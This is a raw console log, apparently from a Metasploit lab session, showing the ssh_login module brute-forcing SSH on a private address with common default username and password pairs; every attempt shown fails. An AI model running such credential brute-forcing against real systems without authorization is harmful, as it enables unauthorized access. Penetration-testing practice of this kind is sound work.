 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.0.2.4:22 - Starting bruteforce
[-] 10.0.2.4:22 - Failed: 'Adminitrator:root'
[!] No active DB -- Credential data will not be saved!
[-] 10.0.2.4:22 - Failed: 'Adminitrator:admin'
[-] 10.0.2.4:22 - Failed: 'Adminitrator:test'
[-] 10.0.2.4:22 - Failed: 'Adminitrator:guest'
[-] 10.0.2.4:22 - Failed: 'Adminitrator:info'
[-] 10.0.2.4:22 - Failed: 'Adminitrator:adm'
[-] 10.0.2.4:22 - Failed: 'Adminitrator:mysql'
[-] 10.0.2.4:22 - Failed: 'Adminitrator:user'
[-] 10.0.2.4:22 - Failed: 'Adminitrator:administrator'
[-] 10.0.2.4:22 - Failed: 'Adminitrator:oracle'
[-] 10.0.2.4:22 - Failed: 'Adminitrator:ftp'
[-] 10.0.2.4:22 - Failed: 'Adminitrator:pi'
[-] 10.0.2.4:22 - Failed: 'Adminitrator:puppet'
[-] 10.0.2.4:22 - Failed: 'Adminitrator:ansible'
[-] 10.0.2.4:22 - Failed: 'Adminitrator:ec2-user'
[-] 10.0.2.4:22 - Failed: 'Adminitrator:vagrant'
[-] 10.0.2.4:22 - Failed: 'Adminitrator:azureuser'
[-] 10.0.2.4:22 - Failed: 'Guest:root'
[-] 10.0.2.4:22 - Failed: 'Guest:admin'
[-] 10.0.2.4:22 - Failed: 'Guest:test'
[-] 10.0.2.4:22 - Failed: 'Guest:guest'
[-] 10.0.2.4:22 - Failed: 'Guest:info'
[-] 10.0.2.4:22 - Failed: 'Guest:adm'
[-] 10.0.2.4:22 - Failed: 'Guest:mysql'
[-] 10.0.2.4:22 - Failed: 'Guest:user'
[-] 10.0.2.4:22 - Failed: 'Guest:administrator'
[-] 10.0.2.4:22 - Failed: 'Guest:oracle'
[-] 10.0.2.4:22 - Failed: 'Guest:ftp'
[-] 10.0.2.4:22 - Failed: 'Guest:pi'
[-] 10.0.2.4:22 - Failed: 'Guest:puppet'
[-] 10.0.2.4:22 - Failed: 'Guest:ansible'
[-] 10.0.2.4:22 - Failed: 'Guest:ec2-user'
[-] 10.0.2.4:22 - Failed: 'Guest:vagrant'
[-] 10.0.2.4:22 - Failed: 'Guest:azureuser'
[-] 10.0.2.4:22 - Failed: 'vagrant:root'
[-] 10.0.2.4:22 - Failed: 'vagrant:admin'
[-] 10.0.2.4:22 - Failed: 'vagrant:test'
[-] 10.0.2.4:22 - Failed: 'vagrant:guest'
[-] 10.0.2.4:22 - Failed: 'vagrant:info'
[-] 10.0.2.4:22 - Failed: 'vagrant:adm'
[-] 10.0.2.4:22 - Failed: 'vagrant:mysql'